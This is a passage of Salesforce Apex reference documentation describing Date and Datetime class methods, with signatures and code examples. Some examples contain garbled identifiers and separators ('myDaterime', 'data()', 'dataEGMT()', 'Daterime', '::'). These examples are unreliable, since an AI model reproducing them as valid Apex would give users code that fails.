
Type: [Boolean](#page-1975-0)

## Example

```
system.assert(Date.isLeapYear(2004));
```
## <span id="page-2062-0"></span>**isSameDay(dateToCompare)**

Returns true if the Date that called the method is the same as the specified date.

## **Signature**

public Boolean isSameDay(Date dateToCompare)

## **Parameters**

*dateToCompare* Type: [Date](#page-2056-0)

## Return Value

Type: [Boolean](#page-1975-0)

## Example

```
date myDate = date.today();
date dueDate = date.newInstance(2008, 1, 30);
boolean dueNow = myDate.isSameDay(dueDate);
```
#### **month()**

Returns the month component of a Date (1=Jan).

### **Signature**

```
public Integer month()
```
### Return Value

Type: [Integer](#page-2148-0)

## Example

```
date myDate = date.newInstance(2004, 11, 21);
Integer month = myDate.month();
system.assertEquals(11, month);
```
#### **monthsBetween(secondDate)**

Returns the number of months between the Date that called the method and the specified date, ignoring the difference in days.

### **Signature**

```
public Integer monthsBetween(Date secondDate)
```
## **Parameters**

*secondDate* Type: [Date](#page-2056-0)

## Return Value

Type: [Integer](#page-2148-0)

### Example

```
Date firstDate = Date.newInstance(2006, 12, 2);
Date secondDate = Date.newInstance(2012, 12, 8);
Integer monthsBetween = firstDate.monthsBetween(secondDate);
System.assertEquals(72, monthsBetween);
```
## <span id="page-2063-0"></span>**newInstance(year, month, date)**

Constructs a Date from Integer representations of the *year*, *month* (1=Jan), and *day*.

#### **Signature**

```
public static Date newInstance(Integer year, Integer month, Integer date)
```
#### **Parameters**

*year* Type: [Integer](#page-2148-0) *month* Type: [Integer](#page-2148-0) *date* Type: [Integer](#page-2148-0)

### Return Value

Type: [Date](#page-2056-0)

### <span id="page-2063-1"></span>Example

The following example creates the date February 17th, 1960:

Date myDate = date.newinstance(1960, 2, 17);

#### **parse(stringDate)**

Constructs a Date from a String. The format of the String depends on the local date format.

### **Signature**

```
public static Date parse(String stringDate)
```
## **Parameters**

*stringDate* Type: [String](#page-2384-0)

## Return Value

Type: [Date](#page-2056-0)

## Example

The following example works in some locales.

```
date mydate = date.parse('12/27/2009');
```
## **today()**

Returns the current date in the current user's time zone.

## **Signature**

public static Date today()

### <span id="page-2064-1"></span>Return Value

Type: [Date](#page-2056-0)

### **toStartOfMonth()**

Returns the first of the month for the Date that called the method.

### **Signature**

public Date toStartOfMonth()

### Return Value

Type: [Date](#page-2056-0)

## Example

```
date myDate = date.newInstance(1987, 12, 17);
date firstDate = myDate.toStartOfMonth();
date expectedDate = date.newInstance(1987, 12, 1);
system.assertEquals(expectedDate, firstDate);
```
### **toStartOfWeek()**

Returns the start of the week for the Date that called the method, depending on the context user's locale.

#### **Signature**

public Date toStartOfWeek()

### Return Value

Type: [Date](#page-2056-0)

## Example

For example, the start of a week is Sunday in the United States locale, and Monday in European locales. For example:

```
Date myDate = Date.today();
Date weekStart = myDate.toStartofWeek();
```
## **valueOf(stringDate)**

Returns a Date that contains the value of the specified String.

### **Signature**

public static Date valueOf(String stringDate)

## **Parameters**

*stringDate* Type: [String](#page-2384-0)

## Return Value

Type: [Date](#page-2056-0)

### Usage

The specified string should use the standard date format "yyyy-MM-dd HH:mm:ss" in the local time zone.

### Example

```
string year = '2008';
string month = '10';
string day = '5';string hour = '12';
string minute = '20';
string second = '20';
string stringDate = year + '-' + month
+ '-' + day + ' ' + hour + ':' +
minute + ':' + second;
Date myDate = date.valueOf(stringDate);
```
#### <span id="page-2066-0"></span>**valueOf(fieldValue)**

Converts the specified object to a Date. Use this method to convert a history tracking field value or an object that represents a Date value.

## **Signature**

```
public static Date valueOf(Object fieldValue)
```
## **Parameters**

*fieldValue* Type: Object

## Return Value

Type: [Date](#page-2056-0)

## Usage

Use this method with the OldValue or NewValue fields of history sObjects, such as AccountHistory, when the field is a Date field.

 $\mathbf{z}$ Note: In API version 33.0 or earlier, if you call Date.valueOf with an object that represents a Datetime, the method returns a Date value that contains the hours, minutes, and seconds. In version 34.0 and later, Date.valueOf converts the object to a valid Date without the time information. To convert a variable of type Datetime to a Date, use the [Datetime.date](#page-2072-0) method.

### Example

This example converts history tracking fields to Date values.

```
List<AccountHistory> ahlist = [SELECT Field, OldValue, NewValue FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'MyDate _c') {
   Date oldValue = Date.valueOf(ah.OldValue);
   Date newValue = Date.valueOf(ah.NewValue);
  }
}
```
### **year()**

Returns the year component of a Date

### **Signature**

public Integer year()

### Return Value

Type: [Integer](#page-2148-0)

## Example

```
date myDate = date.newInstance(1988, 12, 17);
system.assertEquals(1988, myDate.year());
```
# <span id="page-2067-0"></span>Datetime Class

Contains methods for the Datetime primitive data type.

## Namespace

### [System](#page-1948-0)

# Usage

For more information about the Datetime, see [Primitive Data Types](#page-46-0) on page 27.

# Datetime Methods

The following are methods for Datetime.

### IN THIS SECTION:

[addDays\(additionalDays\)](#page-2069-0) Adds the specified number of days to a Datetime.

[addHours\(additionalHours\)](#page-2070-0)

Adds the specified number of hours to a Datetime.

[addMinutes\(additionalMinutes\)](#page-2070-1)

Adds the specified number of minutes to a Datetime.

[addMonths\(additionalMonths\)](#page-2071-0)

Adds the specified number of months to a Datetime.

### [addSeconds\(additionalSeconds\)](#page-2071-1)

Adds the specified number of seconds to a Datetime.

### [addYears\(additionalYears\)](#page-2072-1)

Adds the specified number of years to a Datetime.

#### [date\(\)](#page-2072-0)

Returns the Date component of a Datetime in the local time zone of the context user.

#### [dateGMT\(\)](#page-2073-0)

Return the Date component of a Datetime in the GMT time zone.

#### [day\(\)](#page-2073-1)

Returns the day-of-month component of a Datetime in the local time zone of the context user.

### [dayGmt\(\)](#page-2073-2)

Returns the day-of-month component of a Datetime in the GMT time zone.

#### [dayOfYear\(\)](#page-2074-0)

Returns the day-of-year component of a Datetime in the local time zone of the context user.

#### [dayOfYearGmt\(\)](#page-2074-1)

Returns the day-of-year component of a Datetime in the GMT time zone.

#### [format\(\)](#page-2075-0)

Converts the date to the local time zone and returns the converted date as a formatted string using the locale of the context user. If the time zone cannot be determined, GMT is used.

#### [format\(dateFormatString\)](#page-2075-1)

Converts the date to the local time zone and returns the converted date as a string using the supplied Java simple date format. If the time zone cannot be determined, GMT is used.

#### [format\(dateFormatString, timezone\)](#page-2075-2)

Converts the date to the specified time zone and returns the converted date as a string using the supplied Java simple date format. If the supplied time zone is not in the correct format, GMT is used.

#### [formatGmt\(dateFormatString\)](#page-2076-0)

Returns a Datetime as a string using the supplied Java simple date format and the GMT time zone.

#### [formatLong\(\)](#page-2077-0)

Converts the date to the local time zone and returns the converted date in long date format.

#### [getTime\(\)](#page-2077-1)

Returns the number of milliseconds since January 1, 1970, 00:00:00 GMT represented by this DateTime object.

#### [hour\(\)](#page-2078-0)

Returns the hour component of a Datetime in the local time zone of the context user.

#### [hourGmt\(\)](#page-2078-1)

Returns the hour component of a Datetime in the GMT time zone.

#### [isSameDay\(dateToCompare\)](#page-2078-2)

Returns true if the Datetime that called the method is the same as the specified Datetime in the local time zone of the context user.

#### [millisecond\(\)](#page-2079-0)

Return the millisecond component of a Datetime in the local time zone of the context user.

#### [millisecondGmt\(\)](#page-2079-1)

Return the millisecond component of a Datetime in the GMT time zone.

#### [minute\(\)](#page-2079-2)

Returns the minute component of a Datetime in the local time zone of the context user.

#### [minuteGmt\(\)](#page-2080-0)

Returns the minute component of a Datetime in the GMT time zone.

#### [month\(\)](#page-2080-1)

Returns the month component of a Datetime in the local time zone of the context user (1=Jan).

#### [monthGmt\(\)](#page-2080-2)

Returns the month component of a Datetime in the GMT time zone (1=Jan).

#### [newInstance\(milliseconds\)](#page-2081-0)

Constructs a Datetime and initializes it to represent the specified number of milliseconds since January 1, 1970, 00:00:00 GMT.

#### [newInstance\(date, time\)](#page-2081-1)

Constructs a DateTime from the specified date and time in the local time zone.

#### [newInstance\(year, month, day\)](#page-2082-0)

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), and day at midnight in the local time zone.

#### [newInstance\(year, month, day, hour, minute, second\)](#page-2082-1)

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), day, hour, minute, and second in the local time zone.

#### [newInstanceGmt\(date, time\)](#page-2083-0)

Constructs a DateTime from the specified date and time in the GMT time zone.

#### [newInstanceGmt\(year, month, date\)](#page-2084-0)

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), and day at midnight in the GMT time zone

#### [newInstanceGmt\(year, month, date, hour, minute, second\)](#page-2084-1)

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), day, hour, minute, and second in the GMT time zone

#### [now\(\)](#page-2085-0)

Returns the current Datetime based on a GMT calendar.

#### [parse\(datetimeString\)](#page-2085-1)

Constructs a Datetime from the given String in the local time zone and in the format of the user locale.

#### [second\(\)](#page-2086-0)

Returns the second component of a Datetime in the local time zone of the context user.

#### [secondGmt\(\)](#page-2086-1)

Returns the second component of a Datetime in the GMT time zone.

#### [time\(\)](#page-2087-0)

Returns the time component of a Datetime in the local time zone of the context user.

#### [timeGmt\(\)](#page-2087-1)

Returns the time component of a Datetime in the GMT time zone.

#### [valueOf\(dateTimeString\)](#page-2087-2)

Returns a Datetime that contains the value of the specified string.

#### [valueOf\(fieldValue\)](#page-2088-0)

Converts the specified object to a Datetime. Use this method to convert a history tracking field value or an object that represents a Datetime value.

#### [valueOfGmt\(dateTimeString\)](#page-2089-0)

Returns a Datetime that contains the value of the specified String.

#### [year\(\)](#page-2089-1)

<span id="page-2069-0"></span>Returns the year component of a Datetime in the local time zone of the context user.

#### [yearGmt\(\)](#page-2090-0)

Returns the year component of a Datetime in the GMT time zone.

#### **addDays(additionalDays)**

Adds the specified number of days to a Datetime.

#### **Signature**

public Datetime addDays(Integer additionalDays)

#### **Parameters**

```
additionalDays
  Type: Integer
```
#### Return Value

Type: [Datetime](#page-2067-0)

#### Example

```
Datetime myDateTime = Datetime.newInstance(1960, 2, 17);
Datetime newDateTime = myDateTime.addDays(2);
Datetime expected = Datetime.newInstance(1960, 2, 19);
System.assertEquals(expected, newDateTime);
```
#### <span id="page-2070-0"></span>**addHours(additionalHours)**

Adds the specified number of hours to a Datetime.

#### **Signature**

```
public Datetime addHours(Integer additionalHours)
```
### **Parameters**

*additionalHours* Type: [Integer](#page-2148-0)

## Return Value

Type: [Datetime](#page-2067-0)

### Example

```
DateTime myDateTime = DateTime.newInstance(1997, 1, 31, 7, 8, 16);
DateTime newDateTime = myDateTime.addHours(3);
DateTime expected = DateTime.newInstance(1997, 1, 31, 10, 8, 16);
System.assertEquals(expected, newDateTime);
```
#### **addMinutes(additionalMinutes)**

Adds the specified number of minutes to a Datetime.

### **Signature**

public Datetime addMinutes(Integer additionalMinutes)

## **Parameters**

*additionalMinutes* Type: [Integer](#page-2148-0)

## Return Value

Type: [Datetime](#page-2067-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(1999, 2, 11, 8, 6, 16);
DateTime newDateTime = myDateTime.addMinutes(7);
DateTime expected = DateTime.newInstance(1999, 2, 11, 8, 13, 16);
System.assertEquals(expected, newDateTime);
```
#### <span id="page-2071-0"></span>**addMonths(additionalMonths)**

Adds the specified number of months to a Datetime.

#### **Signature**

public Datetime addMonths(Integer additionalMonths)

#### **Parameters**

*additionalMonths* Type: [Integer](#page-2148-0)

### Return Value

Type: [Datetime](#page-2067-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2000, 7, 7, 7, 8, 12);
DateTime newDateTime = myDaterime.addMonths(1);
DateTime expected = DateTime.newInstance(2000, 8, 7, 7, 8, 12);
System.assertEquals(expected, newDateTime);
```
## **addSeconds(additionalSeconds)**

Adds the specified number of seconds to a Datetime.

#### **Signature**

public Datetime addSeconds(Integer additionalSeconds)

## **Parameters**

*additionalSeconds* Type: [Integer](#page-2148-0)

## Return Value

Type: [Datetime](#page-2067-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2001, 7, 19, 10, 7, 12);
DateTime newDateTime = myDateTime.addSeconds(4);
DateTime expected = DateTime.newInstance(2001, 7, 19, 10, 7, 16);
System.assertEquals(expected, newDateTime);
```
#### <span id="page-2072-1"></span>**addYears(additionalYears)**

Adds the specified number of years to a Datetime.

#### **Signature**

```
public Datetime addYears(Integer additionalYears)
```
#### **Parameters**

*additionalYears* Type: [Integer](#page-2148-0)

### Return Value

Type: [Datetime](#page-2067-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2009, 12, 17, 13, 6, 6);
DateTime newDateTime = myDateTime.addYears(1);
DateTime expected = DateTime.newInstance(2010, 12, 17, 13, 6, 6);
System.assertEquals(expected, newDateTime);
```
#### **date()**

Returns the Date component of a Datetime in the local time zone of the context user.

#### **Signature**

```
public Date date()
```
### Return Value

Type: [Date](#page-2056-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2006, 3, 16, 12, 6, 13);
Date myDate = myDateTime.data();
Date expected = Date.newInstance(2006, 3, 16);
System.assertEquals(expected, myDate);
```
#### <span id="page-2073-0"></span>**dateGMT()**

Return the Date component of a Datetime in the GMT time zone.

#### **Signature**

```
public Date dateGMT()
```
#### Return Value

Type: [Date](#page-2056-0)

### Example

```
// California local time, PST
DateTime myDateTime = DateTime.newInstance(2006, 3, 16, 23, 0, 0);
Date myDate = myDateTime.dataEGMT();
Date expected = Date.newInstance(2006, 3, 17);
System.assertEquals(expected, myDate);
```
### **day()**

Returns the day-of-month component of a Datetime in the local time zone of the context user.

### **Signature**

public Integer day()

#### Return Value

Type: [Integer](#page-2148-0)

### <span id="page-2073-2"></span>Example

```
DateTime myDateTime = DateTime.newInstance(1986, 2, 21, 23, 0, 0);
System.assertEquals(21, myDateTime.day());
```
#### **dayGmt()**

Returns the day-of-month component of a Datetime in the GMT time zone.

### **Signature**

```
public Integer dayGmt()
```
## Return Value

Type: [Integer](#page-2148-0)

#### Example

```
// California local time, PST
DateTime myDateTime = DateTime.newInstance(1987, 1, 14, 23, 0, 3);
System.assertEquals(15, myDateTime.dayGMT());
```
### <span id="page-2074-0"></span>**dayOfYear()**

Returns the day-of-year component of a Datetime in the local time zone of the context user.

#### **Signature**

```
public Integer dayOfYear()
```
## Return Value

Type: [Integer](#page-2148-0)

### Example

For example, February 5, 2008 08:30:12 would be day 36.

```
Datetime myDate = Datetime.newInstance(2008, 2, 5, 8, 30, 12);
system.assertEquals(myDate.dayOfYear(), 36);
```
#### **dayOfYearGmt()**

Returns the day-of-year component of a Datetime in the GMT time zone.

#### **Signature**

```
public Integer dayOfYearGmt()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
// This sample assumes we are in the PST timezone
DateTime myDateTime = DateTime.newInstance(1999, 2, 5, 23, 0, 3);
// January has 31 days + 5 days in February = 36 days
// dayOfYearGmt() adjusts the time zone from the current time zone to GMT
// by adding 8 hours to the PST time zone, so it's 37 days and not 36 days
System.assertEquals(37, myDateTime.dayOfYearGmt());
```
#### <span id="page-2075-0"></span>**format()**

Converts the date to the local time zone and returns the converted date as a formatted string using the locale of the context user. If the time zone cannot be determined, GMT is used.

#### **Signature**

```
public String format()
```
#### Return Value

Type: [String](#page-2384-0)

### Example

```
DateTime myDateTime = DateTime.newInstance(1993, 6, 6, 3, 3, 3);
system.assertEquals('6/6/1993 3:03 AM', mydatetime.format());
```
#### **format(dateFormatString)**

Converts the date to the local time zone and returns the converted date as a string using the supplied Java simple date format. If the time zone cannot be determined, GMT is used.

#### **Signature**

```
public String format(String dateFormatString)
```
#### **Parameters**

```
dateFormatString
  Type: String
```
## Return Value

Type: [String](#page-2384-0)

### Usage

For more information on the Java simple date format, see [Java SimpleDateFormat.](http://docs.oracle.com/javase/7/docs/api/java/text/SimpleDateFormat.html)

#### <span id="page-2075-2"></span>Example

```
Datetime myDT = Datetime.now();
String myDate = myDT.format('h:mm a');
```
### **format(dateFormatString, timezone)**

Converts the date to the specified time zone and returns the converted date as a string using the supplied Java simple date format. If the supplied time zone is not in the correct format, GMT is used.

#### **Signature**

public String format(String dateFormatString, String timezone)

#### **Parameters**

*dateFormatString* Type: [String](#page-2384-0)

*timezone*

Type: [String](#page-2384-0)

Valid time zone values for the *timezone* argument are the time zones of the Java TimeZone class that correspond to the time zones returned by the [TimeZone.getAvailableIDs](http://docs.oracle.com/javase/6/docs/api/java/util/TimeZone.html#getAvailableIDs()) method in Java. We recommend you use full time zone names, not the three-letter abbreviations.

#### Return Value

Type: [String](#page-2384-0)

#### Usage

For more information on the Java simple date format, see [Java SimpleDateFormat.](http://docs.oracle.com/javase/7/docs/api/java/text/SimpleDateFormat.html)

### Example

This example uses format to convert a GMT date to the America/New\_York time zone and formats the date using the specified date format.

```
Datetime GMTDate =
 Datetime.newInstanceGmt(2011,6,1,12,1,5);
String strConvertedDate =
 GMTDate.format('MM/dd/yyyy HH:mm:ss',
                'America/New York');
// Date is converted to
// the new time zone and is adjusted
// for daylight saving time.
System.assertEquals(
  '06/01/2011 08:01:05', strConvertedDate);
```
#### <span id="page-2076-0"></span>**formatGmt(dateFormatString)**

Returns a Datetime as a string using the supplied Java simple date format and the GMT time zone.

#### **Signature**

public String formatGmt(String dateFormatString)

#### **Parameters**

```
dateFormatString
  Type: String
```
### Return Value

Type: [String](#page-2384-0)

#### Usage

For more information on the Java simple date format, see [Java SimpleDateFormat.](http://docs.oracle.com/javase/7/docs/api/java/text/SimpleDateFormat.html)

#### Example

```
DateTime myDateTime = DateTime.newInstance(1993, 6, 6, 3, 3, 3);
String formatted = myDateTime.formatGMT('EEE, MMM d yyyy HH:mm:ss');
String expected = 'Sun, Jun 6 1993 10:03:03';
System.assertEquals(expected, formatted);
```
#### <span id="page-2077-0"></span>**formatLong()**

Converts the date to the local time zone and returns the converted date in long date format.

#### **Signature**

```
public String formatLong()
```
## Return Value

Type: [String](#page-2384-0)

### Example

```
// Passing local date based on the PST time zone
Datetime dt = DateTime.newInstance(2012,12,28,10,0,0);
// Writes 12/28/2012 10:00:00 AM PST
System.debug('dt.formatLong()=' + dt.formatLong());
```
#### **getTime()**

Returns the number of milliseconds since January 1, 1970, 00:00:00 GMT represented by this DateTime object.

#### **Signature**

```
public Long getTime()
```
### Return Value

Type: [Long](#page-2217-0)

#### Example

```
DateTime dt = DateTime.newInstance(2007, 6, 23, 3, 3, 3);
Long gettime = dt.getTime();
```

```
Long expected = 1182592983000L;
System.assertEquals(expected, gettime);
```
### <span id="page-2078-0"></span>**hour()**

Returns the hour component of a Datetime in the local time zone of the context user.

#### **Signature**

```
public Integer hour()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(1998, 11, 21, 3, 3, 3);
System.assertEquals(3 , myDateTime.hour());
```
#### **hourGmt()**

Returns the hour component of a Datetime in the GMT time zone.

#### **Signature**

```
public Integer hourGmt()
```
### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
// California local time
DateTime myDateTime = DateTime.newInstance(2000, 4, 27, 3, 3, 3);
System.assertEquals(10 , myDateTime.hourGMT());
```
#### **isSameDay(dateToCompare)**

Returns true if the Datetime that called the method is the same as the specified Datetime in the local time zone of the context user.

#### **Signature**

```
public Boolean isSameDay(Datetime dateToCompare)
```
## **Parameters**

*dateToCompare* Type: [Datetime](#page-2067-0)

## Return Value

Type: [Boolean](#page-1975-0)

#### Example

```
datetime myDate = datetime.now();
datetime dueDate =
     datetime.newInstance(2008, 1, 30);
boolean dueNow = myDate.isSameDay(dueDate);
```
### <span id="page-2079-0"></span>**millisecond()**

Return the millisecond component of a Datetime in the local time zone of the context user.

#### **Signature**

```
public Integer millisecond()
```
#### Return Value

#### Type: [Integer](#page-2148-0)

#### Example

```
DateTime myDaterime = DateTime.now();
system.debug(myDateTime.millisecond());
```
#### **millisecondGmt()**

Return the millisecond component of a Datetime in the GMT time zone.

#### **Signature**

```
public Integer millisecondGmt()
```
### Return Value

Type: [Integer](#page-2148-0)

### <span id="page-2079-2"></span>Example

```
DateTime myDateTime = Daterime.now();
system.debug(myDateTime.millisecondGMT());
```
## **minute()**

Returns the minute component of a Datetime in the local time zone of the context user.

#### **Signature**

public Integer minute()

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2001, 2, 27, 3, 3, 3);
system.assertEquals(3, myDateTime.minute());
```
#### **minuteGmt()**

Returns the minute component of a Datetime in the GMT time zone.

#### **Signature**

```
public Integer minuteGmt()
```
### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2002, 12, 3, 3, 3, 3);
system.assertEquals(3, myDateTime.minuteGMT());
```
#### **month()**

Returns the month component of a Datetime in the local time zone of the context user (1=Jan).

#### **Signature**

```
public Integer month()
```
#### Return Value

Type: [Integer](#page-2148-0)

#### <span id="page-2080-2"></span>Example

```
DateTime myDateTime = DateTime.newInstance(2004, 11, 4, 3, 3, 3);
system.assertEquals(11, myDateTime.month());
```
#### **monthGmt()**

Returns the month component of a Datetime in the GMT time zone (1=Jan).

#### **Signature**

public Integer monthGmt()

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime myDateTime = DateTime.newInstance(2006, 11, 19, 3, 3, 3);
system.assertEquals(11, myDateTime.monthGMT());
```
#### **newInstance(milliseconds)**

Constructs a Datetime and initializes it to represent the specified number of milliseconds since January 1, 1970, 00:00:00 GMT.

#### **Signature**

public static Datetime newInstance(Long milliseconds)

#### **Parameters**

*milliseconds* Type: [Long](#page-2217-0)

#### Return Value

Type: [Datetime](#page-2067-0)

The returned date is in the GMT time zone.

#### Example

```
Long longtime = 1341828183000L;
DateTime dt = DateTime.newInstance(longtime);
DateTime expected = DateTime.newInstance(2012, 7, 09, 3, 3, 3);
System.assertEquals(expected, dt);
```
#### **newInstance(date, time)**

Constructs a DateTime from the specified date and time in the local time zone.

#### **Signature**

public static Datetime newInstance(Date date, Time time)

#### **Parameters**

*date* Type: [Date](#page-2056-0) *time* Type: [Time](#page-2491-0)

### Return Value

Type: [Datetime](#page-2067-0)

The returned date is in the GMT time zone.

#### Example

```
Date myDate = Date.newInstance(2011, 11, 18);
Time myTime = Time.newInstance(3, 3, 3, 0);
DateTime dt = DateTime.newInstance(myDate, myTime);
DateTime expected = DateTime.newInstance(2011, 11, 18, 3, 3, 3);
System.assertEquals(expected, dt);
```
#### <span id="page-2082-0"></span>**newInstance(year, month, day)**

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), and day at midnight in the local time zone.

#### **Signature**

```
public static Datetime newInstance(Integer year, Integer month, Integer day)
```
#### **Parameters**

*year* Type: [Integer](#page-2148-0) *month* Type: [Integer](#page-2148-0)

## *day*

Type: [Integer](#page-2148-0)

### Return Value

Type: [Datetime](#page-2067-0) The returned date is in the GMT time zone.

#### <span id="page-2082-1"></span>Example

```
datetime myDate = datetime.newInstance(2008, 12, 1);
```
#### **newInstance(year, month, day, hour, minute, second)**

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), day, hour, minute, and second in the local time zone.

### **Signature**

public static Datetime newInstance(Integer year, Integer month, Integer day, Integer hour, Integer minute, Integer second)

#### **Parameters**

*year* Type: [Integer](#page-2148-0) *month* Type: [Integer](#page-2148-0) *day* Type: [Integer](#page-2148-0) *hour* Type: [Integer](#page-2148-0) *minute* Type: [Integer](#page-2148-0) *second* Type: [Integer](#page-2148-0)

## Return Value

Type: [Datetime](#page-2067-0) The returned date is in the GMT time zone.

#### <span id="page-2083-0"></span>Example

Datetime myDate = Datetime.newInstance(2008, 12, 1, 12, 30, 2);

#### **newInstanceGmt(date, time)**

Constructs a DateTime from the specified date and time in the GMT time zone.

#### **Signature**

public static Datetime newInstanceGmt(Date date, Time time)

#### **Parameters**

*date* Type: [Date](#page-2056-0) *time* Type: [Time](#page-2491-0)

#### Return Value

Type: [Datetime](#page-2067-0)

#### Example

```
Date myDate = Date.newInstance(2013, 11, 12);
Time myTime = Time.newInstance(3, 3, 3, 0);
DateTime dt = DateTime.newInstanceGMT(myDate, myTime);
DateTime expected = DateTime.newInstanceGMT(2013, 11, 12, 3, 3, 3);
System.assertEquals(expected, dt);
```
#### <span id="page-2084-0"></span>**newInstanceGmt(year, month, date)**

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), and day at midnight in the GMT time zone

#### **Signature**

```
public static Datetime newInstanceGmt(Integer year, Integer month, Integer date)
```
#### **Parameters**

*year* Type: [Integer](#page-2148-0) *month* Type: [Integer](#page-2148-0) *date* Type: [Integer](#page-2148-0)

### Return Value

Type: [Datetime](#page-2067-0)

#### <span id="page-2084-1"></span>Example

DateTime dt = DateTime.newInstanceGMT(1996, 3, 22);

#### **newInstanceGmt(year, month, date, hour, minute, second)**

Constructs a Datetime from Integer representations of the specified year, month (1=Jan), day, hour, minute, and second in the GMT time zone

#### **Signature**

public static Datetime newInstanceGmt(Integer year, Integer month, Integer date, Integer hour, Integer minute, Integer second)

#### **Parameters**

*year* Type: [Integer](#page-2148-0) *month* Type: [Integer](#page-2148-0) *date* Type: [Integer](#page-2148-0) *hour* Type: [Integer](#page-2148-0) *minute* Type: [Integer](#page-2148-0) *second* Type: [Integer](#page-2148-0)

## Return Value

Type: [Datetime](#page-2067-0)

### Example

```
//California local time
DateTime dt = DateTime.newInstanceGMT(1998, 1, 29, 2, 2, 3);
DateTime expected = DateTime.newInstance(1998, 1, 28, 18, 2, 3);
System.assertEquals(expected, dt);
```
#### **now()**

Returns the current Datetime based on a GMT calendar.

#### **Signature**

```
public static Datetime now()
```
### Return Value

Type: [Datetime](#page-2067-0) The format of the returned datetime is: 'MM/DD/YYYY HH:MM PERIOD'

### <span id="page-2085-1"></span>Example

```
datetime myDateTime = datetime.now();
```
### **parse(datetimeString)**

Constructs a Datetime from the given String in the local time zone and in the format of the user locale.

#### **Signature**

public static Datetime parse(String datetimeString)

## **Parameters**

*datetimeString* Type: [String](#page-2384-0)

## Return Value

Type: [Datetime](#page-2067-0)

The returned date is in the GMT time zone.

## Example

This example uses parse to create a Datetime from a date passed in as a string and that is formatted for the English (United States) locale. You may need to change the format of the date string if you have a different locale.

```
Datetime dt = DateTime.parse('10/14/2011 11:46 AM');
String myDtString = dt.format();
system.assertEquals(myDtString, '10/14/2011 11:46 AM');
```
## **second()**

Returns the second component of a Datetime in the local time zone of the context user.

### **Signature**

```
public Integer second()
```
## Return Value

Type: [Integer](#page-2148-0)

### Example

```
DateTime dt = DateTime.newInstanceGMT(1999, 9, 22, 3, 1, 2);
System.assertEquals(2, dt.second());
```
#### **secondGmt()**

Returns the second component of a Datetime in the GMT time zone.

### **Signature**

```
public Integer secondGmt()
```
## Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime dt = DateTime.newInstance(2000, 2, 3, 3, 1, 5);
System.assertEquals(5, dt.secondGMT());
```
#### <span id="page-2087-0"></span>**time()**

Returns the time component of a Datetime in the local time zone of the context user.

#### **Signature**

public Time time()

#### Return Value

Type: [Time](#page-2491-0)

#### Example

```
DateTime dt = DateTime.newInstance(2002, 11, 21, 0, 2, 2);
Time expected = Time.newInstance(0, 2, 2, 0);
System.assertEquals(expected, dt.time());
```
#### **timeGmt()**

Returns the time component of a Datetime in the GMT time zone.

#### **Signature**

```
public Time timeGmt()
```
#### Return Value

Type: [Time](#page-2491-0)

#### Example

```
// This sample is based on the PST time zone
DateTime dt = DateTime.newInstance(2004, 1, 27, 4, 1, 2);
Time expected = Time.newInstance(12, 1, 2, 0);
// 8 hours are added to the time to convert it from
// PST to GMT
System.assertEquals(expected, dt.timeGMT());
```
#### **valueOf(dateTimeString)**

Returns a Datetime that contains the value of the specified string.

#### **Signature**

public static Datetime valueOf(String dateTimeString)
### **Parameters**

*dateTimeString* Type: [String](#page-2384-0)

### Return Value

#### Type: [Datetime](#page-2067-0)

The returned date is in the GMT time zone.

### Usage

The specified string should use the standard date format "yyyy-MM-dd HH:mm:ss" in the local time zone.

### Example

```
string year = '2008';
string month = '10';
string day = '5';string hour = '12';
string minute = '20';
string second = '20';
string stringDate = year + '-' + month + '-' + day + ' ' + hour + '::'+ minute + ':' + second;
Datetime myDate = Datetime.valueOf(stringDate);
```
#### **valueOf(fieldValue)**

Converts the specified object to a Datetime. Use this method to convert a history tracking field value or an object that represents a Datetime value.

#### **Signature**

public static Datetime valueOf(Object fieldValue)

#### **Parameters**

*fieldValue* Type: Object

### Return Value

#### Type: [Datetime](#page-2067-0)

#### Usage

Use this method with the OldValue or NewValue fields of history sObjects, such as AccountHistory, when the field is a Date/Time field.

#### Example

```
List<AccountHistory> ahlist = [SELECT Field, OldValue, NewValue FROM AccountHistory];
for(AccountHistory ah : ahlist) {
 System.debug('Field: ' + ah.Field);
 if (ah.field == 'MyDatetime c') {
   Datetime oldValue = Datetime.valueOf(ah.OldValue);
   Datetime newValue = Datetime.valueOf(ah.NewValue);
 }
}
```
#### **valueOfGmt(dateTimeString)**

Returns a Datetime that contains the value of the specified String.

#### **Signature**

```
public static Datetime valueOfGmt(String dateTimeString)
```
#### **Parameters**

*dateTimeString* Type: [String](#page-2384-0)

#### Return Value

Type: [Datetime](#page-2067-0)

#### Usage

The specified string should use the standard date format "yyyy-MM-dd HH:mm:ss" in the GMT time zone.

#### Example

```
// California locale time
string year = '2009';
string month = '3';
string day = '5';
string hour = '5';
string minute = '2';
string second = '2';
string stringDate = year + '-' + month + '-' + day + ' ' + hour + '::'+ minute + ':' + second;
Datetime myDate = Datetime.valueOfGMT(stringDate);
DateTime expected = DateTime.newInstance(2009, 3, 4, 21, 2, 2);
System.assertEquals(expected, myDate);
```
#### **year()**

Returns the year component of a Datetime in the local time zone of the context user.

#### **Signature**

public Integer year()

#### Return Value

Type: [Integer](#page-2148-0)

#### Example

```
DateTime dt = DateTime.newInstance(2012, 1, 26, 5, 2, 4);
System.assertEquals(2012, dt.year());
```
#### **yearGmt()**

Returns the year component of a Datetime in the GMT time zone.

#### **Signature**

```
public Integer yearGmt()
```
